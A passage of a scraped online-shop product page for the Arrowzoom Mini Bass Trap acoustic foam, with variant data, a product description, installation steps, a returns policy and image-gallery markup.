Burgundy \/ 4","public_title":"Burgundy \/ 4","options":["Burgundy","4"],"price":3000,"weight":500,"compare_at_price":5900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 4","id":32335836774688,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104307265.jpg?v=1670270399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343481942081,"title":"Burgundy \/ 8","option1":"Burgundy","option2":"8","option3":null,"sku":"KK1133-8-BU-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008315404576,"product_id":4645880004673,"position":22,"created_at":"2022-12-05T02:36:05+08:00","updated_at":"2022-12-06T03:59:48+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 8","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388","variant_ids":[32343481942081]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 8","public_title":"Burgundy \/ 8","options":["Burgundy","8"],"price":4500,"weight":500,"compare_at_price":8900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 8","id":32335853453600,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343481974849,"title":"Burgundy \/ 12","option1":"Burgundy","option2":"12","option3":null,"sku":"KK1133-12-BU-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008315797792,"product_id":4645880004673,"position":24,"created_at":"2022-12-05T02:36:11+08:00","updated_at":"2022-12-06T03:57:04+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224","variant_ids":[32343481974849]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 12","public_title":"Burgundy \/ 12","options":["Burgundy","12"],"price":5900,"weight":500,"compare_at_price":11800,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","id":32335853879584,"position":24,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343472767041,"title":"Burgundy \/ 24","option1":"Burgundy","option2":"24","option3":null,"sku":"KK1133-24-BU-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008315961632,"product_id":4645880004673,"position":26,"created_at":"2022-12-05T02:36:17+08:00","updated_at":"2022-12-06T03:56:58+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 24","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218","variant_ids":[32343472767041]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 24","public_title":"Burgundy \/ 24","options":["Burgundy","24"],"price":10400,"weight":500,"compare_at_price":20700,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 24","id":32335854076192,"position":26,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </secondary-variant-select>  </div> <div class='sticky-atc__button'><button id='SectionAtcBtn-template--25976882463008__main'  type="button" class="button main-product-atc button--has-spinner" form="product-form-template--25976882463008__main"  > <span class="sticky-atc__error" style="display:none;"></span> <span class="sticky-atc__label"> <span class="sticky-atc__label__text">Add to cart</span></span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  </div> </div> </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"> <h2 style="font-size: 18px;"><strong>Arrowzoom Mini Bass Trap: Product Description &amp; Complete Guide</strong></h2>
<p><strong>Arrowzoom Mini Bass Trap</strong> is the best <strong>soundproofing solution</strong> to absorb low-frequency sound energy. Acoustic Bass Trap can create the greatest sound attenuation with minimum space.</p>
 
<h2 style="font-size: 18px;"><strong>Should You Install Mini Bass Traps In Your Room?</strong></h2>
<ul>
<li>Suitable for recording studios, band rehearsal studios, and large music studios.</li>
<li>Extremely effective at taming common problems such as room modes, standing waves, flutter echo and speaker boundary interference response.</li>
<li>The reason they are so versatile is they offer excellent broadband absorption, meaning they work across the entire frequency spectrum</li>
<li>Ideal for use in recording studios, home theaters and karaoke room</li>
</ul>
 
<h2 style="font-size: 18px;"><strong>Features &amp; Highlights of Acoustic Mini Bass Trap:</strong></h2>
<h3 style="font-size: 16px;"><strong></strong></h3>
<h3 style="font-size: 16px;"><strong>✅ High density</strong></h3>
<p>Acoustic cell structure is designed to maximize noise absorption.</p>
<h3 style="font-size: 16px;"><strong>✅ Amazing Material</strong></h3>
<p>Sound-Absorbing Foam Made by Imported High Quality Foam. Best sound deadening to smooth the sound of your room.</p>
<h3 style="font-size: 16px;"><strong></strong></h3>
<h3 style="font-size: 16px;"><strong>✅ Improve Acoustic Quality</strong></h3>
<p>With our improved design for the acoustic Multi-Cut Bass Trap, you can enjoy yourself without creating noise. Do not hesitate to create your own private space by installing our soundproofing foam.</p>
<h3 style="font-size: 16px;"><strong></strong></h3>
<h3 style="font-size: 16px;"><strong>✅ Easy to install</strong></h3>
<p>Scissors, elco, staples, tacks, nails, glue</p>
<h3 style="font-size: 16px;"><strong>✅ Non-Toxic</strong></h3>
<p>All our acoustic panels are non-toxic and environment friendly.</p>
<h3 style="font-size: 16px;"><strong>✅ Fire-Retardant Foam</strong></h3>
<p>Acoustic foam is fire-retardant. It stops fire from spreading and reduces its intensity.</p>
 
<h2 style="font-size: 18px;"><strong>Before &amp; After Installed Acoustic Mini Bass Trap</strong></h2>
<h3 style="font-size: 16px;"><strong>Arrowzoom Soundproof Foam Sound Test</strong></h3>
<p>In this video, it shows the acoustic test comparison after installed acoustic pyramid across room types: Music Studio, Home Theater, Meeting Room, Indoor Stadium, and Sound Insulation &amp; Vibration</p>
<style>.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }</style><div class="embed-container"><iframe src="https://www.youtube.com/embed/c0tibhIVJbU" frameborder="0" allowfullscreen></iframe></div>
<div>
<h3 style="font-size: 16px;"><strong>Technical Data Sheet</strong></h3>
<p>STC (Sound Transmission Class), is a numerical rating of how effective a material is at blocking the transmission of sound through itself. This rating generally applies to hard materials like rubberized sound barriers, concrete, brick and drywall but also applies to a much lesser degree to softer materials like mineral fiber (although it isn’t tested by itself; it’s tested as part of a wall system to verify its effectiveness).</p>
<p> <img data-mce-fragment="1" alt="Arrowzoom Technical Data" src="https://cdn.shopify.com/s/files/1/1540/7215/files/Arrowzoom_Technical_Data_Sheet_9d805b99-5d79-49f7-9a4c-65ae27a41fb9_480x480.jpg?v=1625628837" data-mce-src="https://cdn.shopify.com/s/files/1/1540/7215/files/Arrowzoom_Technical_Data_Sheet_9d805b99-5d79-49f7-9a4c-65ae27a41fb9_480x480.jpg?v=1625628837"></p>
 
<div>
<h2 style="font-size: 18px;"><strong>How To Install Acoustic Panel Step by Step</strong></h2>
<p>Follow the guidelines below to install acoustic panels to your walls step by step.</p>
<style>.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }</style>
<div class="embed-container"><iframe src="https://www.youtube.com/embed/rV3AwQk0SWU" frameborder="0" allowfullscreen></iframe></div>
<h3 style="font-size: 16px;"><strong>Step 1: Restore Vacuumed Acoustical Treatment Foam</strong></h3>
<p>Follow the instruction in this video to extract the acoustic foam</p>
</div>
<h3 style="font-size: 16px;"><strong>Step 2: Locate the Acoustic Foam For Outline</strong></h3>
<p>Lay the Studio Foam out for your specific application. Keep in mind that you want the foam evenly distributed throughout the room.</p>
</div>

<div>
<h3 style="font-size: 16px;"><strong>Step 3: Mark &amp; Resize the Acoustic Foam To Best Fit</strong></h3>
</div>
<div>
<p>Measure the designated areas that need to be field cut on the foam and make the appropriate cuts (examples would be around beams, doorways, or if a short piece is needed). After all the pieces have been field cut, put the material back in the appropriate position on the wall or ceiling and lightly mark the bottom and side of where each piece will be lightly with a pencil to ensure straight application.</p>
</div>
<div>
<h3 style="font-size: 16px;"><strong>Step 4: Apply <span style="text-decoration: underline;"><a title="Arrowzoom Tape" href="https://arrowzoom.com/products/new-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape" target="_blank"><strong>Arrowzoom Tape</strong></a></span> or Glue the Acoustic Foam with Adhesive Spray</strong></h3>
<p>There are two ways to put the acoustic foams on the designated wall.</p>
<p>Method 1: Use<a title="Arrowzoom Tape" href="https://arrowzoom.com/products/new-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape" target="_blank"><strong> <span style="text-decoration: underline;">Arrowzoom Sticky Double Sided Tape.</span></strong></a> Each foam should use 4 tapes. One for each corner. Once you peel off the sticker, the Acoustic Foams should easily sticky to the surface of your choice.</p>
</div>
<div>
<p>Method 2: Glue each piece individually with PL Polyurethane Construction Adhesive. Create a perimeter around the outside of the material staying 1 1/2" away from the edge. Create an X pattern across the center of the material.</p>
<p><em>(Note: Due to Shipping Reason, we do not sell Glue)</em></p>
</div>
<div>
<h3 style="font-size: 16px;"><strong>Step 5: Hang the Acoustic Foam With The Marked Line</strong></h3>
</div>
<div>
<p>Line up the materials on marked lines from Step 3 and press firmly against the material compressing the foam. Repeat step for remaining pieces of foam.</p>
 </div>
<div>
<h2 style="font-size: 18px;"><strong>Can I Compare The Soundproof Effect In Different Room Settings?</strong></h2>
</div>
<div>
<p>If you would like to hear the sound comparison difference in different room settings, you can check out our <span style="text-decoration: underline;"><strong><a href="https://arrowzoom.com/pages/case-study" target="_blank">case study</a></strong></span> for real-life applications.</p>
 
<div>
<h2 style="font-size: 18px;"><strong>Technical Specification:<strong></strong></strong></h2>
<h3 style="font-size: 16px;"><strong>Color:</strong></h3>
<p>Black / Burgundy</p>
<h3 style="font-size: 16px;"><strong>Size &amp; Dimension:</strong></h3>
<ul>
<ul>
<li>
<p><span>12 X 12 X 24 cm (4.7 X 4.7 X 9.4 in)</span></p>
</li>
</ul>
</ul>
<ul>
<li><strong>NOTE:</strong></li>
</ul>
<ul>
<ul>
<li>
<p>Actual color may slightly differ depends on monitor settings.</p>
</li>
<li>
<p>We may split your order into multiple shipments for postage. And due to shipping requirements, we compressed (vacuum sealed) the acoustic foam for easy shipping.</p>
</li>
<li>
<p>Please kindly give up until 24 to 48 hours for the foam to restore its normal size.</p>
</li>
</ul>
</ul>
</div>
</div> </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title" >   <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title" >   Shipping & Returns </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class='accordion__content-wrapper'> <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--25976882463008__main">  <p>Purchase over $99USD or more to  get FREE Shipping. </p><p><strong>Normal Shipping </strong></p><ul><li>1-2 weeks in your hands</li></ul><p><strong>Express Shipping</strong></p><ul><li>1 week or less in your hands</li></ul><h3>Returns Policy</h3><ul><li>We accept returns under specific conditions. Please follow these guidelines:</li><li><strong>How to Initiate a Return</strong>: Email <a href="mailto:service@arrowzoom.com" target="_blank"><strong>service@arrowzoom.com</strong></a> with your name and order number.</li><li><strong>No Refunds for Buyer’s Remorse</strong>: Ensure your order details (design, size, address) are correct before purchasing.</li><li><strong>Cancellation Fee</strong>: Orders canceled (shipped or not) incur a 15% fee due to production costs.</li></ul><p><strong>Returned Parcels</strong>:</p><ul><li>Reshipping requires you to pay the shipping fee.</li><li>For wrong items or quality issues, we refund the product value minus a 50% restocking fee. </li><li>Shipping costs are non-refundable.</li></ul><p><br/><strong>Return Conditions</strong>:</p><ul><li>Items must be in new, unaltered condition.</li><li>Returns for mistaken shipments must be approved within 3 working days of receipt.</li><li>Requests must be made within 2 weeks of shipping.</li></ul><p></p><p><strong>Note</strong>: No credit is given for items damaged during shipping. Contact the shipping company for compensation.</p>     </div> </div> </div><div id="shopify-block-AQS9rdjFiOTZSOE95V__selleasy_lb_upsell_fbt_block_CM47KN" class="shopify-block shopify-app-block"><div class='selleasy-block-fbt'></div>
</div> <a href="/en-au/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133" class="link product__view-details animate-arrow"> View full details <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> </a> </product-info> </div></div>

<product-modal id="ProductModal-template--25976882463008__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25976882463008__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 2"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335835824416"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335806955808"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335807054112"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335807119648"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335807742240"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335807906080"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335808069920"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335819342112"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335819538720"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335819899168"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335819997472"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233868353.jpg?v=1670270585&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335820128544"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860851265.jpg?v=1670270581&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335820226848"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860785729.jpg?v=1670270575&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335835201824"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233737281.jpg?v=1670270578&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335820390688"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234130497.jpg?v=1670270573&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335835332896"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860752961.jpg?v=1670270570&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335835529504"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&width=1445"
    alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 2"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32335836381472"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400&width=550 550w,//arrowzoom.com/cdn/shop/products/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
